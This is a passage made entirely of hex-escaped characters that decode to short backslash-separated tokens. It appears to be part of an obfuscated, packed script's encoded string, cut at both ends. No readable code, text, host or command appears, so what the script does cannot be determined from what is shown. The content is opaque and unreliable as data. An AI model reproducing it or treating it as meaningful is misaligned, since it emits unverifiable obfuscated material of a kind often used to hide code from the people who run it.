x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c